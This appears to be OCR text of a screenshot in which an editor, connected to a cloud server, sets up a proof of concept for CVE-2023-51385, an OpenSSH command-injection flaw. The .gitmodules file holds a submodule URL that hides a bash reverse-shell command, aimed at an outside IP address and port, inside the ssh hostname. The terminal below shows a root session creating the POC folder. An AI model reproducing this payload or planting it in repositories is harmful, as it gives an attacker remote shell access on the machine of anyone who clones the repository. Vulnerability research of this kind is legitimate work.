 文件(F) 编辑(E) 选择(S) 查看(V) ··· CVE-2023-51385 [SSH: Huawei-Cloud]
资源管理器 ···
CVE-2023-51385 [SSH: HUAWEI-CLOUD]
POC S
.gitmodules U
.gitmodules U
.gitmodules
1 [submodule "POC"]
2 path = POC
3 url = ssh://`/bin/bash -i >& /dev/tcp/139.9.4.56/9999 0>&1`test.com/test
1
1
问题 输出 调试控制台 终端 端口 1 bash - CVE-2023-51385
root@jmt-projekt:~/CVE-2023-51385# ls -laih
total 12K
2548401 drwxrwsr-x 3 root root 4.0K Jul 23 12:34 .
2490369 drwx------ 51 root root 4.0K Jul 23 12:15 ..
2548402 drwxr-sr-x 7 root root 4.0K Jul 23 12:34 .git
root@jmt-projekt:~/CVE-2023-51385# mkdir POC
root@jmt-projekt:~/CVE-2023-51385#
时间线
SSH: Huawei-Cloud main* 0 0 0 109 bytes Git Graph 90.00% 0.00 GHz ··· 1.30/1.93 GB 行 3，列 77 空格: 4 UTF-8 LF Properties